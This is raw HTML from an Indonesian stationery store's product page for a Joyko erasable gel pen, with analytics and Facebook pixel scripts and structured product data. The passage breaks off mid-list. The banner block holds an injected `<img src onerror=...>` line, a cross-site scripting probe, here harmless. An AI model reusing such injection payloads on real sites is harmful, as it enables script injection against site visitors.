</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Sekolah Dan Kantor Harga Murah" <img src="https://i.ibb.co.com/jZsNx8YG/jenisalattulis-com-1-banner-1400x350.jpg" alt="jenisalattulis-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(39);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-279-erasable-black-blue.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SN7MLQFK78');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 14,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208548-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":14,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SN7MLQFK78"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-GP279"],"content_category":"","content_name":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus","content_type":"product","contents":[{"id":"JK-GP279","quantity":1}],"currency":"IDR","value":32200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.jenisalattulis.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.jenisalattulis.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.jenisalattulis.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.jenisalattulis.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.jenisalattulis.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-279-erasable-black-blue.html","name":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-279 Erasable (Black,Blue) # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-279 Erasable (Black,Blue) harga per Dozen","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":32200,"url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-279-erasable-black-blue.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-GP279","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-GP279","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-157 Comet Gel","description":"nama_produk: Joyko Gel Pen GP-157 Comet Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-157 Comet Gel harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-157-comet-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-157-comet-gel-sku-jk-gp157_ke4mc2odgjgvqpsd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-167 Titan (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-167 Titan (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-167 Titan (Black,Blue) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-167-titan-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-169 Sign Pro","description":"nama_produk: Joyko Gel Pen GP-169 Sign Pro # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-169 Sign Pro harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-169-sign-pro.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-180 Fresh","description":"nama_produk: Joyko Gel Pen GP-180 Fresh # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-180 Fresh harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-180-fresh.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-180-fresh-sku-jk-gp180_d37ggmconqn41bbx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-181 Batique","description":"nama_produk: Joyko Gel Pen GP-181 Batique # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-181 Batique harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-181-batique.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-181-batique-sku-jk-gp181_aelvreody5hkf0fp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-182 I-Tech","description":"nama_produk: Joyko Gel Pen GP-182 I-Tech # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-182 I-Tech harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-182-i-tech.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-189 Oval (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-189 Oval (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-189 Oval (Black,Blue) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-189-oval-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-189-oval-blackblue-sku-jk-gp189_kjvsmuexrqrbtwot.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-190 Pino","description":"nama_produk: Joyko Gel Pen GP-190 Pino # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-190 Pino harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-190-pino.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-190-pino-sku-jk-gp190_ays3ibk8tdew64jk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-191 Blaze","description":"nama_produk: Joyko Gel Pen GP-191 Blaze # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-191 Blaze harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-191-blaze.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-191-blaze-sku-jk-gp191_ilo7hamwrioshrlm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-212  I-Diamond (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-212 I-Diamond (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-212 I-Diamond (Black,Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-212-i-diamond-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-218 Savanna 2","description":"nama_produk: Joyko Gel Pen GP-218 Savanna 2 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-218 Savanna 2 harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-218-savanna-2.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-237 X-Tech","description":"nama_produk: Joyko Gel Pen GP-237 X-Tech # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-237 X-Tech harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-237-x-tech.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-237-x-tech-sku-jk-gp237_qxfwqsmawj4q4zca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-243 Whiz Gel (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-243 Whiz Gel (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-243 Whiz Gel (Black,Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-243-whiz-gel-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-243-whiz-gel-blackblue-sku-jk-gp243_wooaphe9wpi0useo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-252 Track Gel","description":"nama_produk: Joyko Gel Pen GP-252 Track Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-252 Track Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-252-track-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-252-track-gel-sku-jk-gp252_zjbaqpfchvuc796w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-257 Point Gel","description":"nama_produk: Joyko Gel Pen GP-257 Point Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-257 Point Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-257-point-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-257-point-gel-sku-jk-gp257_4lbdaqa4sjzjfr7e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265 Q Gel (Black)","description":"nama_produk: Joyko Gel Pen GP-265 Q Gel (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265 Q Gel (Black) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-265-q-gel-black.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265 Q Gel (Blue)","description":"nama_produk: Joyko Gel Pen GP-265 Q Gel (Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265 Q Gel (Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-265-q-gel-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # 